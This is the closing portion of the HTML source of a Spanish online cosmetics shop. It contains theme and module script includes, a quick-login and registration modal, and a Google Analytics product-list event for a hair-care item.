  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/amazzingfilter/views/js/slider.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: RUBIOS-CANAS", "items": [{"item_id":19507,"item_name":"IB A+B SILVER 5+5","affiliation":"Klerr cosmetics","index":0,"price":11.8,"quantity":1,"item_brand":"HAIR COMPANY","item_category":"CUIDADO CABELLO","item_category2":"RUBIOS-CANAS","item_category3":"VIALES"}]});
            $('article[data-id-product="19507"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: RUBIOS-CANAS", "items": [{"item_id":19507,"item_name":"IB A+B SILVER 5+5","affiliation":"Klerr cosmetics","index":0,"price":11.8,"quantity":1,"item_brand":"HAIR COMPANY","item_category":"CUIDADO CABELLO","item_category2":"RUBIOS-CANAS","item_category3":"VIALES"}]});}
            );
            
      });
</script>

    
  </body>

</html>